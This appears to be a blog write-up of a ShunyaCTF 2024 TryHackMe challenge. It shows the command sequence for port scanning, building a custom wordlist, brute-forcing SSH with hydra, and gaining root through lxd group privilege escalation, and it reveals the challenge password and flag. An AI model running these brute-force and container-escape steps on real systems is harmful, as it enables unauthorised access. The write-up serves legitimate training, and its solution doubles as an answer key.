Trust issues ShunyaCTF | ShunyaCTF Final 2024 | TryHackMe Box
Trust issues was one of the MISC challenges in ShunyaCTF 2024 Finals.Here is the TryHackMe Link.
Description:
(Exact description I am unable to get now.But it said something like this)
User aalu took a word of length atleast 8 char and appended 123 from the wikipedia article about munged password for his ssh server.
Solution:
Scanning

First we scan the machine for all open ports.
nmap <ip-addr> -p- -T4
There are 2 open ports(22 and 420).Lets enumerate its service and versions.
nmap <ip-addr> -p 22,420 -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u2 (protocol 2.0)
420/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
We can see that ssh runs on both the ports.
Exploitation (Password Cracking)
From the description we know that username is aalu and password is taken from this wikipedia article and also the word is atleast 8 char length and 123 is appended to it.
So we use cewl to crawl the site and take words with min length of 8.
cewl https://en.wikipedia.org/wiki/Munged_password -w wordlists0.txt -m 8 --with-numbers -d 0
Now we need to append 123 to each words.
sed 's/\([a-zA-Z0-9]*\)/\1123/g' wordlists0.txt > finalwordlists.txt
Now we use hydra to crack both port 22 and 420.
hydra -l aalu -P finalwordlists.txt -s 22 ssh://10.10.198.98
Seems like nothing on port 22 so we give a try on 420..
We got the password: protection123
Now we connect to the server through ssh by this username and password.
ssh -p 420 aalu@<ip-addr>
When promted type yes and hit enter .Now give your password.
Now we got a ssh shell.
Since there is only root flag.We go straight towards privilege escalation.
I tried the usual stuff of sudo,SUID,cronjobs,capabilites,kernal exploits..nothing existed.
I simply executed id to see which all group the user was part of.
At the end, we can see its part of the lxd group. Hmmm??.. I have done something related to lxd for privilege escalation before.
Then I found this link.
Privilege Escalation
1.) First we need to download and build alpine in our machine through git.
git clone  https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
2 tar.gz files are created now
2.) Move any of this tar.gz to target machine using scp or python server.
scp -P 420 alpine-v3.13-x86_64-20210218_0139.tar.gz aalu@10.10.194.93:/home/aalu/
3.)Exploit it in target machine to get root shell.
3.1)Add it as an image to LXD
lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
3.2)Check list of images
3.3)To get privileged shell
     lxc init myimage ignite -c security.privileged=true
     lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
     lxc start ignite
     lxc exec ignite /bin/sh
     id
If this error occurs, execute: lxd init
Just keep the defaults when asked by clicking enter and when askedName of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Choose dir option.
Now execute this again after solving the error.lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
id
That's it, we got root now print out the root flag ryt. Developer be like:"Hahahaha Not that Easy".
Searching for flag file, turns out there are hundreds of them with fake flag.
Finally found how to get the flag by trail and error.
cd /mnt/root/rootls -a|xargs cat * 2>/dev/null|grep shunya|grep -v fakeflag
shunyaCTF{1_10v3_h0n3y}Keep Learning.....Happy Hacking..........:)


Senior Privilege Escalator
ReplyDelete